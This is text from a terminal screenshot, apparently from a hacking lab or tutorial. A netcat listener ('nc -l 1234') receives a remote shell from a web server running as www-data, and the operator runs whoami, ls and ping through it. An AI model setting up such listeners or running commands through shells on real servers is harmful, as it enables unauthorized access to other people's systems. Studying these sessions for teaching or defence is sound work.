 Activities Terminal Mon Jul 13, 22:33 76%
nick@kubuntu: ~
File Edit View Search Terminal Help
nick@kubuntu:~$ nc -l 1234
whoami
www-data
ls
help
index.php
source
ping 1.1.1.1
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=54 time=12.9 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=54 time=19.3 ms
^C
nick@kubuntu:~$